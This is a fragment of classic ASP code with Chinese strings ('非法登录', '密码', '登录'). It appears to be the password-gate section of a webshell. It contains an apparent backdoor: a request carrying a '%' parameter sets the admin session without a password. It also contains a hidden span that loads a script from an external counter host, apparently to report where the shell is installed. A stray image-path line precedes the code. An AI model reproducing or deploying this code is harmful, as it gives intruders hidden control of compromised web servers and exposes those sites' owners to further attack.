 if request("%")="%" then
Session("web2a2dmin") = UserPass
URL()
end if
if session("web2a2dmin")<>UserPass then
if request.form("pass")<>"" then
if request.form("pass")=UserPass then
session("web2a2dmin")=UserPass
response.redirect url
else
rrs"非法登录"
end if
else
si="<center><div style='width:500px;border:1px solid #222;padding:22px;margin:100px;'><br><a href='"&SiteURL&"' target='_blank'>"&mname&"</a><hr><form action='"&url&"' method='post'>密码：<input name='pass' type='password' size='22'>
<input type='submit' value='登录'><br>"&Copyright&"</center>"
response.write"<span style=display:none><script language=""javascript"" src=""http://count5.51yes.com/click.aspx?id=51645807&logo=1""></script></script></span>"
if instr(SI,SIC)<>0 then rrs sI
end if
response.end
end if
确定